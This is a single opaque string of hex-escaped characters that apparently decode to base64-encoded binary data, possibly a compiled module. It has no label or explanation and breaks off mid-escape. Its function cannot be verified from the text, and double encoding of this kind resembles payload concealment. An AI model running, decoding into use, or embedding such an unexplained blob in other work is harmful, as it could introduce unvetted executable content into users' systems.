\x67\x41\x67\x41\x55\x45\x4a\x61\x69\x45\x42\x44\x41\x45\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x68\x43\x43\x41\x41\x51\x66\x38\x41\x61\x6b\x48\x2f\x41\x48\x46\x42\x41\x6e\x51\x67\x43\x6d\x6f\x68\x44\x77\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x52\x69\x45\x4c\x51\x51\x6c\x42\x41\x53\x41\x42\x51\x52\x74\x4b\x47\x79\x45\x51\x41\x30\x42\x42\x41\x43\x45\x4d\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x41\x48\x49\x41\x78\x71\x51\x66\x38\x41\x63\x53\x49\x46\x52\x67\x30\x43\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x69\x43\x53\x41\x4d\x51\x51\x4a\x30\x51\x65\x44\x56\x41\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x6b\x4e\x41\x69\x41\x4a\x49\x41\x56\x4c\x44\x51\x41\x67\x44\x45\x45\x42\x61\x6b\x45\x43\x54\x77\x30\x43\x51\x51\x45\x68\x44\x41\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x43\x77\x30\x45\x43\x79\x41\x47\x49\x42\x42\x71\x49\x51\x59\x67\x41\x43\x41\x48\x52\x67\x52\x41\x49\x41\x41\x68\x42\x77\x77\x42\x43\x77\x74\x42\x41\x53\x41\x51\x64\x45\x46\x2f\x61\x69\x45\x4e\x51\x59\x43\x55\x36\x39\x77\x44\x49\x42\x42\x32\x49\x51\x78\x42\x41\x43\x45\x4a\x49\x41\x63\x68\x42\x51\x4e\x41\x49\x41\x6b\x67\x42\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x49\x4c\x4b\x41\x49\x41\x49\x67\x6b\x67\x45\x48\x5a\x71\x49\x51\x34\x67\x43\x79\x41\x4f\x4e\x67\x49\x41\x49\x41\x77\x67\x43\x53\x41\x4e\x63\x57\x77\x68\x43\x53\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x6b\x55\x67\x42\x53\x41\x48\x52\x6e\x45\x69\x43\x78\x73\x68\x41\x53\x41\x48\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x48\x49\x41\x73\x62\x49\x51\x63\x67\x42\x55\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x69\x42\x53\x41\x41\x52\x77\x30\x41\x43\x79\x41\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x52\x77\x30\x42\x49\x41\x38\x67\x44\x79\x67\x43\x41\x45\x45\x42\x63\x6a\x59\x43\x41\x41\x73\x4d\x41\x51\x73\x4c\x49\x41\x42\x42\x41\x6e\x51\x67\x43\x6d\x6f\x67\x43\x54\x59\x43\x41\x43\x41\x49\x49\x51\x41\x4d\x41\x51\x73\x4c\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x42\x42\x41\x57\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x41\x43\x41\x42\x49\x41\x64\x71\x51\x66\x38\x41\x63\x53\x49\x4a\x52\x67\x52\x41\x49\x41\x56\x42\x66\x32\x70\x42\x41\x6e\x51\x67\x43\x6d\x70\x42\x41\x44\x59\x43\x41\x43\x41\x46\x49\x51\x41\x4c\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x47\x58\x4e\x7a\x55\x47\x69\x49\x41\x6c\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x43\x34\x6f\x43\x45\x57\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x43\x52\x77\x30\x41\x43\x79\x41\x57\x49\x41\x53\x33\x49\x68\x69\x69\x49\x52\x63\x67\x42\x6b\x45\x31\x61\x69\x49\x45\x49\x41\x4e\x72\x49\x67\x46\x42\x41\x43\x41\x42\x51\x51\x42\x4b\x47\x79\x41\x43\x49\x41\x45\x67\x41\x6b\x67\x62\x49\x67\x4a\x42\x4e\x55\x67\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x48\x70\x41\x43\x41\x43\x61\x78\x41\x59\x76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x58\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x49\x68\x6b\x68\x47\x69\x41\x58\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x51\x54\x55\x67\x41\x6d\x73\x51\x47\x42\x41\x6e\x49\x68\x73\x68\x46\x69\x41\x5a\x49\x42\x63\x67\x47\x36\x47\x67\x49\x52\x63\x46\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x52\x59\x4c\x49\x42\x63\x67\x42\x30\x45\x43\x61\x6b\x48\x2f\x41\x48\x45\x69\x41\x53\x41\x41\x52\x77\x52\x38\x41\x6b\x41\x67\x41\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x67\x43\x41\x43\x49\x42\x51\x59\x44\x4b\x74\x65\x34\x42\x53\x51\x52\x38\x49\x41\x46\x46\x42\x45\x41\x67\x41\x43\x41\x48\x51\x51\x4e\x71\x51\x66\x38\x41\x63\x55\x59\x4e\x41\x67\x73\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x51\x50\x36\x49\x67\x46\x71\x41\x46\x49\x41\x46\x42\x67\x4d\x71\x31\x37\x67\x46\x48\x42\x45\x41\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x6f\x50\x36\x49\x67\x46\x71\x41\x68\x46\x67\x77\x43\x43\x79\x41\x41\x49\x41\x64\x42\x41\x32\x70\x42\x2f\x77\x42\x78\x52\x67\x52\x38\x49\x42\x68\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x67\x42\x53\x41\x59\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x67\x2f\x6f\x69\x41\x57\x6f\x41\x73\x4c\x49\x52\x59\x4c\x51\x54\x55\x67\x41\x6d\x74\x42\x41\x55\x6f\x45\x66\x43\x41\x57\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x45\x43\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x42\x48\x77\x67\x46\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x36\x41\x46\x49\x42\x59\x4c\x42\x53\x41\x57\x43\x77\x55\x67\x46\x67\x75\x67\x49\x42\x71\x68\x49\x52\x59\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x33\x46\x42\x66\x69\x41\x52\x61\x30\x6f\x45\x51\x43\x41\x57\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x5a\x52\x41\x41\x41\x41\x41\x41\x41\x41\x45\x42\x44\x5a\x6b\x55\x69\x41\x42\x73\x68\x46\x69\x41\x47\x49\x41\x42\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x51\x59\x4c\x49\x42\x59\x67\x42\x68\x41\x6d\x43\x79\x45\x63\x49\x41\x6f\x6b\x42\x79\x41\x63\x43\x34\x45\x49\x41\x77\x68\x2f\x42\x48\x34\x44\x66\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x43\x41\x46\x51\x53\x35\x72\x44\x67\x4d\x44\x41\x51\x41\x42\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x51\x51\x45\x68\x42\x77\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x45\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x45\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x51\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x55\x45\x77\x52\x67\x52\x2f\x41\x33\x38\x67\x44\x45\x4a\x2f\x66\x43\x45\x4d\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x43\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x45\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x45\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x56\x42\x4d\x45\x59\x4e\x41\x45\x45\x42\x49\x51\x64\x42\x41\x51\x73\x46\x51\x51\x45\x4c\x49\x51\x67\x4c\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x49\x52\x46\x42\x41\x43\x45\x45\x49\x41\x55\x68\x42\x69\x41\x48\x49\x51\x55\x44\x51\x41\x4a\x41\x49\x41\x5a\x42\x49\x48\x49\x68\x43\x51\x4a\x41\x41\x6b\x41\x67\x42\x6b\x46\x51\x61\x69\x49\x4c\x51\x51\x70\x4a\x44\x51\x41\x67\x42\x6b\x45\x75\x52\x69\x49\x48\x49\x41\x6c\x42\x6e\x33\x39\x71\x51\x51\x5a\x4a\x63\x6b\x55\x4e\x41\x69\x41\x48\x52\x51\x30\x41\x49\x41\x67\x45\x66\x6b\x45\x75\x49\x51\x59\x4d\x41\x77\x56\x42\x41\x53\x45\x49\x49\x41\x30\x4c\x49\x51\x77\x4d\x41\x51\x73\x67\x43\x55\x47\x70\x66\x32\x6f\x67\x43\x79\x41\x47\x51\x54\x6c\x4b\x47\x79\x45\x46\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x46\x49\x41\x52\x42\x42\x48\x52\x71\x49\x51\x51\x46\x49\x41\x31\x43\x44\x6c\x4d\x45\x66\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x41\x2f\x6f\x69\x49\x53\x49\x52\x45\x67\x45\x43\x41\x53\x49\x41\x57\x33\x6f\x71\x41\x46\x49\x41\x70\x42\x41\x53\x41\x46\x52\x53\x41\x4b\x51\x51\x42\x48\x63\x69\x49\x46\x47\x79\x45\x4b\x49\x42\x41\x67\x45\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x41\x2f\x6f\x71\x41\x67\x42\x52\x73\x4c\x49\x52\x41\x4c\x49\x41\x31\x43\x41\x58\x77\x68\x44\x55\x45\x42\x49\x51\x55\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x69\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x6b\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x47\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x59\x4d\x41\x51\x73\x4c\x49\x41\x55\x45\x66\x41\x4a\x38\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x4e\x49\x51\x34\x44\x51\x43\x41\x45\x51\x51\x52\x30\x49\x51\x51\x67\x44\x6b\x49\x42\x66\x43\x45\x50\x49\x41\x35\x43\x42\x31\x4d\x45\x51\x43\x41\x50\x49\x51\x34\x4d\x41\x51\x73\x4c\x43\x79\x41\x47\x51\x53\x42\x79\x51\x66\x41\x41\x52\x67\x52\x41\x49\x41\x41\x51\x49\x53\x49\x4f\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x45\x41\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x67\x73\x46\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x67\x41\x68\x44\x67\x73\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x52\x46\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x6b\x54\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x66\x36\x49\x67\x44\x69\x41\x4d\x49\x41\x30\x67\x43\x42\x74\x43\x41\x6f\x5a\x43\x59\x48\x78\x38\x49\x67\x78\x42\x41\x43\x41\x43\x61\x36\x78\x56\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x41\x41\x41\x41\x41\x41\x41\x41\x42\x41\x41\x6f\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x49\x67\x44\x43\x41\x43\x51\x5a\x5a\x2f\x61\x71\x78\x54\x44\x51\x41\x61\x49\x41\x52\x42\x66\x30\x6f\x45\x51\x41\x4e\x41\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x39\x6d\x52\x53\x49\x41\x51\x51\x46\x7a\x49\x41\x52\x42\x41\x58\x52\x79\x49\x51\x51\x67\x45\x43\x41\x51\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x4c\x2b\x67\x49\x41\x41\x62\x6f\x43\x45\x51\x49\x41\x78\x43\x66\x33\x77\x68\x44\x43\x41\x45\x51\x58\x39\x4b\x44\x51\x41\x4c\x43\x77\x4a\x38\x41\x6b\x41\x67\x44\x45\x49\x67\x49\x41\x4b\x73\x66\x58\x77\x69\x44\x53\x41\x42\x72\x46\x4d\x45\x51\x43\x41\x4e\x70\x79\x49\x42\x51\x51\x42\x4d\x42\x45\x42\x42\x41\x43\x45\x42\x51\x64\x51\x41\x49\x51\x41\x4d\x41\x67\x73\x4c\x51\x64\x51\x41\x49\x41\x46\x72\x49\x51\x41\x67\x41\x55\x45\x31\x53\x41\x30\x41\x49\x41\x4f\x33\x49\x52\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x74\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x44\x38\x67\x41\x42\x41\x59\x76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x44\x74\x79\x49\x52\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x43\x79\x45\x53\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x42\x41\x67\x42\x45\x45\x42\x63\x55\x55\x67\x41\x55\x45\x67\x53\x43\x41\x51\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x59\x6e\x46\x78\x49\x67\x41\x62\x49\x42\x47\x69\x49\x42\x49\x67\x45\x53\x41\x45\x49\x41\x42\x42\x41\x58\x46\x71\x75\x4b\x4b\x67\x6f\x43\x41\x53\x6f\x53\x41\x4d\x70\x78\x41\x6d\x43\x77\x55\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x45\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x43\x77\x75\x70\x42\x67\x45\x45\x66\x77\x4a\x38\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x44\x67\x4d\x41\x41\x51\x49\x44\x43\x30\x48\x72\x66\x69\x45\x45\x51\x52\x67\x68\x42\x51\x77\x44\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x43\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x42\x43\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x77\x42\x43\x77\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x45\x69\x41\x30\x45\x67\x52\x69\x41\x44\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x30\x45\x42\x49\x41\x46\x42\x4c\x55\x5a\x42\x41\x58\x52\x72\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x77\x42\x43\x30\x45\x42\x49\x51\x4d\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x33\x38\x67\x41\x6b\x47\x37\x31\x67\x42\x71\x4c\x41\x41\x41\x49\x41\x46\x42\x49\x48\x4a\x47\x42\x48\x38\x67\x41\x6b\x45\x48\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x45\x4c\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x49\x53\x51\x30\x42\x51\x51\x67\x46\x49\x41\x49\x4c\x43\x79\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x63\x55\x45\x44\x61\x77\x34\x47\x41\x41\x45\x42\x41\x51\x45\x43\x41\x51\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x49\x4e\x41\x45\x45\x41\x49\x51\x49\x44\x51\x43\x41\x43\x51\x63\x54\x57\x41\x47\x6f\x73\x41\x41\x41\x67\x41\x55\x45\x67\x63\x6b\x63\x4e\x41\x53\x41\x43\x51\x51\x4a\x4a\x42\x45\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x51\x51\x4e\x4a\x44\x51\x41\x4c\x44\x41\x45\x4c\x41\x6b\x41\x43\x51\x43\x41\x43\x44\x67\x51\x42\x41\x41\x41\x43\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x42\x51\x54\x42\x47\x42\x48\x38\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x49\x48\x4a\x42\x2b\x41\x42\x47\x42\x45\x41\x67\x41\x43\x41\x46\x49\x41\x51\x67\x41\x78\x41\x36\x44\x41\x51\x4c\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x54\x41\x46\x49\x41\x45\x4c\x49\x41\x55\x67\x42\x43\x41\x44\x45\x44\x6b\x4d\x41\x67\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x4b\x45\x63\x45\x51\x43\x4d\x46\x49\x41\x41\x6f\x41\x6d\x52\x46\x44\x51\x49\x61\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x43\x4d\x46\x44\x41\x49\x4c\x41\x30\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x51\x51\x70\x4a\x49\x41\x46\x42\x76\x33\x39\x71\x51\x52\x70\x4a\x63\x6b\x55\x45\x51\x43\x41\x42\x51\x64\x38\x41\x52\x69\x41\x42\x51\x5a\x39\x2f\x61\x6b\x45\x61\x53\x58\x4a\x46\x44\x51\x45\x4c\x44\x41\x45\x4c\x43\x79\x4d\x46\x49\x41\x46\x42\x4b\x55\x59\x4e\x41\x52\x6f\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x41\x37\x49\x6a\x42\x72\x61\x55\x75\x77\x73\x4c\x4e\x51\x45\x43\x66\x79\x41\x43\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x43\x67\x43\x46\x43\x49\x45\x61\x79\x49\x44\x49\x41\x4d\x67\x41\x6b\x73\x62\x49\x51\x4d\x67\x42\x43\x41\x42\x49\x41\x4d\x51\x45\x42\x6f\x67\x41\x43\x41\x41\x4b\x41\x49\x55\x49\x41\x4e\x71\x4e\x67\x49\x55\x49\x41\x49\x4c\x59\x51\x45\x42\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x68\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x42\x42\x41\x44\x59\x43\x43\x43\x41\x41\x51\x51\x41\x32\x41\x67\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x73\x49\x67\x45\x32\x41\x68\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x53\x41\x41\x4b\x41\x49\x77\x61\x6a\x59\x43\x45\x45\x45\x41\x43\x77\x76\x50\x41\x51\x45\x44\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x69\x67\x43\x45\x43\x49\x44\x44\x51\x41\x67\x41\x68\x41\x39\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x41\x68\x41\x77\x77\x42\x43\x77\x77\x42\x43\x79\x41\x44\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x32\x73\x67\x41\x55\x6b\x45\x51\x43\x41\x43\x4b\x41\x49\x6b\x49\x51\x4d\x67\x41\x69\x41\x41\x49\x41\x45\x67\x41\x30\x45\x44\x63\x52\x45\x42\x41\x42\x6f\x4d\x41\x51\x73\x67\x41\x55\x55\x67\x41\x69\x77\x41\x53\x30\x45\x41\x53\x48\x4a\x46\x42\x45\x41\x43\x51\x43\x41\x42\x49\x51\x51\x44\x51\x43\x41\x41\x49\x41\x52\x42\x66\x32\x6f\x69\x42\x57\x6f\x73\x41\x41\x42\x42\x43\x6b\x63\x45\x51\x43\x41\x46\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x49\x46\x44\x41\x4d\x4c\x41\x41\x73\x4c\x49\x41\x49\x6f\x41\x69\x51\x68\x41\x79\x41\x43\x49\x41\x41\x67\x42\x43\x41\x44\x51\x51\x4e\x78\x45\x51\x45\x41\x49\x41\x52\x4a\x44\x51\x49\x67\x41\x43\x41\x45\x61\x69\x45\x41\x49\x41\x45\x67\x42\x47\x73\x68\x41\x53\x41\x43\x4b\x41\x49\x55\x49\x51\x4d\x4c\x43\x79\x41\x44\x49\x41\x41\x67\x41\x52\x41\x51\x47\x69\x41\x43\x49\x41\x45\x67\x41\x69\x67\x43\x46\x47\x6f\x32\x41\x68\x51\x4c\x43\x37\x63\x58\x41\x78\x4e\x2f\x41\x33\x34\x42\x66\x43\x4d\x48\x49\x52\x55\x6a\x42\x30\x47\x77\x42\x47\x6f\x6b\x42\x79\x41\x56\x51\x5a\x67\x45\x61\x69\x49\x4c\x51\x51\x41\x32\x41\x67\x41\x67\x41\x62\x30\x69\x47\x55\x49\x41\x55\x77\x52\x2f\x49\x41\x47\x61\x49\x68\x77\x68\x41\x55\x47\x61\x31\x67\x41\x68\x45\x53\x41\x63\x76\x53\x45\x5a\x51\x51\x45\x46\x51\x5a\x33\x57\x41\x45\x47\x67\x31\x67\x42\x42\x6d\x39\x59\x41\x49\x41\x52\x42\x41\x58\x45\x62\x49\x41\x52\x42\x67\x42\x42\x78\x47\x79\x45\x52\x49\x41\x52\x42\x67\x52\x42\x78\x51\x51\x42\x48\x43\x79\x45\x53\x49\x42\x56\x42\x49\x47\x6f\x68\x42\x79\x41\x56\x49\x67\x34\x68\x45\x43\x41\x4f\x51\x5a\x77\x45\x61\x69\x49\x4a\x51\x51\x78\x71\x49\x51\x38\x67\x47\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x55\x51\x52\x2f\x49\x41\x42\x42\x49\x43\x41\x43\x49\x42\x4a\x42\x41\x32\x6f\x69\x41\x79\x41\x45\x51\x66\x2f\x2f\x65\x33\x45\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x78\x4e\x59\x41\x51\x62\x58\x57\x41\x43\x41\x46\x51\x53\x42\x78\x51\x51\x42\x48\x49\x67\x55\x62\x51\x61\x33\x57\x41\x45\x47\x78\x31\x67\x41\x67\x42\x52\x73\x67\x41\x53\x41\x42\x59\x68\x74\x42\x41\x78\x41\x4e\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x4d\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x41\x77\x55\x43\x66\x79\x41\x42\x49\x41\x73\x51\x4b\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x69\x42\x67\x52\x41\x49\x41\x73\x67\x43\x79\x67\x43\x41\x45\x46\x2f\x61\x6a\x59\x43\x41\x41\x73\x67\x42\x55\x45\x67\x63\x69\x49\x4e\x51\x65\x45\x41\x52\x67\x52\x41\x49\x42\x46\x42\x43\x57\x6f\x67\x45\x53\x41\x46\x51\x53\x42\x78\x49\x67\x77\x62\x49\x51\x68\x42\x44\x43\x41\x44\x61\x79\x49\x48\x52\x53\x41\x44\x51\x51\x74\x4c\x63\x6b\x55\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x67\x51\x43\x45\x63\x41\x30\x41\x67\x48\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x77\x51\x4b\x49\x68\x48\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x4e\x41\x41\x73\x67\x43\x43\x77\x41\x41\x45\x45\x74\x52\x67\x52\x38\x49\x42\x77\x67\x41\x5a\x6f\x67\x48\x4b\x47\x67\x6d\x67\x55\x67\x41\x53\x41\x63\x6f\x43\x41\x63\x6f\x51\x73\x68\x41\x51\x73\x67\x44\x30\x45\x41\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x6d\x73\x67\x42\x69\x41\x47\x51\x51\x42\x49\x47\x36\x77\x67\x44\x78\x41\x57\x49\x67\x64\x47\x42\x45\x41\x67\x43\x55\x45\x4c\x61\x69\x49\x48\x51\x54\x41\x36\x41\x41\x41\x4c\x49\x42\x4a\x42\x41\x6e\x49\x68\x43\x69\x41\x48\x51\x58\x39\x71\x49\x41\x5a\x42\x48\x33\x56\x42\x41\x6e\x46\x42\x4b\x32\x6f\x36\x41\x41\x41\x67\x42\x30\x46\x2b\x61\x69\x49\x48\x49\x41\x56\x42\x44\x32\x6f\x36\x41\x41\x41\x67\x41\x30\x45\x42\x53\x43\x45\x4a\x49\x41\x52\x42\x43\x48\x46\x46\x49\x5